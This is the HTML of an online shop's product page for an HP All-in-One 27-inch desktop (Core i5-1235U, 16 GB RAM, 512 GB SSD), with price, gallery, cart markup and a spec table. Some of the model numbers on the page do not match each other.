<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images pr piko-product-imges piko-lightbox-img popup-gallery" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper piko-thumb piko-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1,"arrows": false, "asNavFor": ".piko-nav", "fade":true}'>
		<div class="woocommerce-product-gallery__image piko-image-zoom oh"><a href="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="HP AIO 24-CB1008NE 1a" data-caption="" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="woocommerce-product-gallery__image piko-image-zoom"><a href="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" class="attachment-shop_single size-shop_single" alt="" title="HP AIO 24-CB1008NE 1a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="woocommerce-product-gallery__image piko-image-zoom"><a href="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" class="attachment-shop_single size-shop_single" alt="" title="HP AIO 24-CB1008NE 1a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="woocommerce-product-gallery__image piko-image-zoom"><a href="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" class="attachment-shop_single size-shop_single" alt="" title="HP AIO 24-CB1008NE 1a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="woocommerce-product-gallery__image piko-image-zoom"><a href="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" class="attachment-shop_single size-shop_single" alt="" title="HP AIO 24-CB1008NE 1a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="woocommerce-product-gallery__image piko-image-zoom"><a href="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" data-thumb="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg"><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" class="attachment-shop_single size-shop_single" alt="" title="HP AIO 24-CB1008NE 1a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>


		<div class="piko-nav piko-carousel oh" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"arrows": false, "focusOnSelect": true,"asNavFor": ".piko-thumb", "vertical": true,"verticalSwiping": true, "responsive":[{"breakpoint": 991,"settings":{"slidesToShow": 3}},{"breakpoint": 576,"settings":{"slidesToShow": 4, "vertical":false,"verticalSwiping": false}}]}'>
		<div><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="HP AIO 24-CB1008NE 1a" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-2-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="HP AIO 24-CB1008NE 1a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-1a-3-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="HP AIO 24-CB1008NE 2a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-2a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="HP AIO 24-CB1008NE 3a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-3a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="HP AIO 24-CB1008NE 4a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-4a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div><img width="600" height="600" src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="HP AIO 24-CB1008NE 5a" data-src="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" data-large_image="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" loading="lazy" srcset="https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1.jpg 600w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1-300x300.jpg 300w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1-150x150.jpg 150w, https://luckystardubai.com/wp-content/uploads/2023/10/HP-AIO-24-CB1008NE-5a-1-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div>	</div>
	
</div> 
                
        </div> <!--piko-woo-left-col-->     
        
        <div class="col-sm-5">        
	<div class="summary entry-summary product-details">

		<h1 class="product_title entry-title">HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS</h1><div class="shear-brand"><div class="item"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,699.00</bdi></span></del> <span class="screen-reader-text">Original price was: AED3,699.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>3,199.00</bdi></span></ins><span class="screen-reader-text">Current price is: AED3,199.00.</span></p>
</div>            <div class="brand-img">
                                    <a href="https://luckystardubai.com/brand/hp/" title="HP All Product">                        
                                            </a>                    
                                </div>
            </div><div itemprop="description" class="woocommerce-product-details__short-description">
	<p><strong>Model : HP AIO 27-cb1126nh</strong></p>
<p><strong>Processor : Core™ i5-1235U</strong></p>
<p><strong>Ram : 16 GB DDR4-3200 MHz</strong></p>
<p><strong>Storage : 512GB SSD NVMe</strong></p>
<p><strong>Display : 27&#8221; FHD IPS NON TOUCH</strong></p>
<p><strong>Graphics : Intel® Iris® </strong></p>
<p><strong>OS : DOS</strong></p>
<p><strong>Part No. : 88X25EA</strong></p>
<p><strong>Warranty : 1year</strong></p>
</div><div class="btn-details-action"><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" method="post" enctype='multipart/form-data'>
                        
                        	<div class="quantity hidden">
		<input type="hidden" id="quantity_696fd8a473c17" class="qty" name="quantity" value="1" />
	</div>
	
                                        <a class="single_add_to_cart_button button dib alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6853" data-quantity="1" href="#">
                            Add to cart	       
                        </a>
                  
                
		     <div class="product-action">
        
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6853 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6853"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6853,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6853&#038;_wpnonce=8abd6ba02b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6853"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                    <a href="https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/?action=yith-woocompare-add-product&amp;id=6853"
            class="compare" data-product_id="6853">Add To Compare</a>
            </div><!-- End .product-action -->
    	</form>

	
</div>	<a
		href="https://luckystardubai.com?action=yith-woocompare-add-product&#038;id=6853"
		class="compare button  "
		data-product_id="6853"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
    <div class="return_policy_pop" style="display:none">
            </div>
                <div class="guide-wrap">        
               <div class="modal-open"><a class="open" href="https://luckystardubai.com/wp-content/uploads/2017/08/size-guide.jpg"></a></div>        </div>
        <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">SYS-HP-712</span></span>

	
	<span class="posted_in">Category: <a href="https://luckystardubai.com/product-category/hp-desktop/" rel="tag">HP-Desktop</a></span>
	
	
</div>
<ul class="social-icons">               
                                    
                    <li class="social-icon fa fa-facebook">
                    <a class="shear-icon-wrap" href="https://www.facebook.com/sharer/sharer.php?u=https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" target="_blank">
                       <span class="text">Share &quot;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS&quot; on Facebook</span>
                    </a>
                    </li>        
                                                <li class="social-icon fa fa-twitter">
                    <a class="shear-icon-wrap" href="https://twitter.com/home?status=https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" target="_blank">
                       <span class="text">Post status &quot;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS&quot; on Twitter</span>
                    </a>
                </li>    
                                                <li class="social-icon fa fa-google-plus">
                    <a class="shear-icon-wrap" href="https://plus.google.com/share?url=https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/" target="_blank">
                        <span class="text">Share &quot;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS&quot; on Google Plus</span>
                    </a>
                </li>    
                                                <li class="social-icon fa fa-pinterest">
                    <a class="shear-icon-wrap" href="https://pinterest.com/pin/create/button/?url=https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/&amp;description=%3Cstrong%3EModel+%3A+HP+AIO+27-cb1126nh%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EProcessor+%3A+Core%E2%84%A2+i5-1235U%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3ERam+%3A+16+GB+DDR4-3200+MHz%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EStorage+%3A+512GB+SSD+NVMe%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EDisplay+%3A+27%27%27+FHD+IPS+NON+TOUCH%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EGraphics+%3A+Intel%C2%AE+Iris%C2%AE+%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EOS+%3A+DOS%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EPart+No.+%3A+88X25EA%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EWarranty+%3A+1year%3C%2Fstrong%3E" target="_blank">
                        <span class="text">Pin &quot;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS&quot; on Pinterest</span>
                    </a>
                </li>    
                                                    <li class="social-icon fa fa-linkedin">
                    <a class="shear-icon-wrap" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://luckystardubai.com/product/hp-aio-27-cb1126nh-core-i5-1235u-16-gb-ram-512gb-ssd-intel-iris-x-graphics-27-fhd-ips-non-touch-dos/&amp;title=HP+AIO+27-cb1126nh+Core%E2%84%A2+i5-1235U+%2F+16+GB+RAM+%2F+512GB+SSD+%2F+Intel%C2%AE+Iris%C2%AE+X%3F+Graphics+%2F+27%26%238221%3B+FHD+IPS+NON+TOUCH+%2F+DOS&amp;summary=%3Cstrong%3EModel+%3A+HP+AIO+27-cb1126nh%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EProcessor+%3A+Core%E2%84%A2+i5-1235U%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3ERam+%3A+16+GB+DDR4-3200+MHz%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EStorage+%3A+512GB+SSD+NVMe%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EDisplay+%3A+27%27%27+FHD+IPS+NON+TOUCH%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EGraphics+%3A+Intel%C2%AE+Iris%C2%AE+%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EOS+%3A+DOS%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EPart+No.+%3A+88X25EA%3C%2Fstrong%3E%0D%0A%0D%0A%3Cstrong%3EWarranty+%3A+1year%3C%2Fstrong%3E&amp;source=LUCKY+STAR+COMPUTERS" target="_blank">
                        <span class="text">Share &quot;HP AIO 27-cb1126nh Core™ i5-1235U / 16 GB RAM / 512GB SSD / Intel® Iris® X? Graphics / 27&#8221; FHD IPS NON TOUCH / DOS&quot; on LinkedIn</span>
                    </a>
                    </li>
                                    </ul>	</div><!-- .summary -->	
        </div>
        
    </div> <!-- .piko-woo-single-wrap -->   
   
             <div class="mb60 mb50-sm mb40-xs"></div>
        <div id="reviews" class="tab-carousel-container w-1380 clearfix" role="tabpanel">
            <ul class="nav text-uppercase text-center nav-tabs" role="tablist">

                                    <li class="active" role="presentation">
                        <a href="#tab-description" aria-controls="tab-description" role="tab" data-toggle="tab">Description </a>
                    </li>
                                    <li class="" role="presentation">
                        <a href="#tab-reviews" aria-controls="tab-description" role="tab" data-toggle="tab">Reviews (0) </a>
                    </li>
                            </ul>
            <div class="tab-content">
                                    <div role="tabpanel" class="tab-pane active" id="tab-description">
                        <h1 class="c-product-all-details-table__title h3 m-text-rtl-symbols"></h1>
<table class="c-product-all-details-table__table" role="table">
<caption class="c-product-all-details-table__caption">HP All-in-One 27-cb1127nh Bundle All-in-One PC (88X26EA) All tech specs</caption>
<tbody>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Operating system</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">FreeDOS</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Processor family</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">12th Generation Intel® Core™ i5 processor</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Processor</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Intel® Core™ i5-1235U (up to 4.4 GHz with Intel® Turbo Boost Technology, 12 MB L3 cache, 10 cores, 12 <span class="m-text-nowrap">threads)<span class="c-footnote-container"> <sup><span class="footnote__number">1</span></sup> <sup><span class="footnote__number">2</span></sup></span></span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Graphics</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Integrated,</p>
<p>Intel® Iris® Xᵉ Graphics<span class="footnotes">(Intel® Iris® Xᵉ Graphics capabilities require system to be configured with Intel® Core™ i5 or i7 processors and dual channel memory. Intel® Iris® Xe Graphics with Intel® Core™ i5 or i7 processors and single channel memory will only function as Intel® UHD Graphics.)</span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Memory</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">16 GB DDR4-3200 MHz RAM (1 x 16 GB)</p>
<p><span class="footnotes">(Transfer rates up to 3200 MT/s.)</span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Memory Slots</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">2 SODIMM</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Internal Storage</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">512 GB PCIe® NVMe™ M.2 SSD</p>
<p>&nbsp;</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Display</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">68.6 cm (27&#8243;) diagonal, FHD (1920 x 1080), IPS, three-sided micro-edge, anti-glare, 250 nits, 72% <span class="m-text-nowrap">NTSC<span class="c-footnote-container"> <sup><span class="footnote__number">3</span></sup> <sup><span class="footnote__number">4</span></sup></span></span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Touchscreen</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">No</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Screen-to-body ratio (without speakers)</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell"><span class="m-text-nowrap">97.9%<span class="c-footnote-container"> <sup><span class="footnote__number">5</span></sup></span></span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Color gamut</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">72% NTSC</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Flicker-free</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell"><span class="m-text-nowrap">Yes<span class="c-footnote-container"> <sup><span class="footnote__number">6</span></sup></span></span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Minimum dimensions (W x D x H)</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">61.26 x 20.8 x 47.58 cm</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Weight</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">6.59 kg</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Wireless</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Realtek RTL8822CE 802.11a/b/g/n/ac (2&#215;2) Wi-Fi® and Bluetooth® 5 wireless <span class="m-text-nowrap">card<span class="c-footnote-container"> <sup><span class="footnote__number">7</span></sup></span></span> <span class="footnotes">(MU-MIMO supported)</span></td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Network interface</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Integrated 10/100/1000 GbE LAN</td>
</tr>
<tr class="c-product-all-details-table__tr" role="row">
<th class="c-product-all-details-table__th" role="rowheader">Product color</th>
<td class="c-product-all-details-table__td m-text-rte" role="cell">Jet black</td>
</tr>
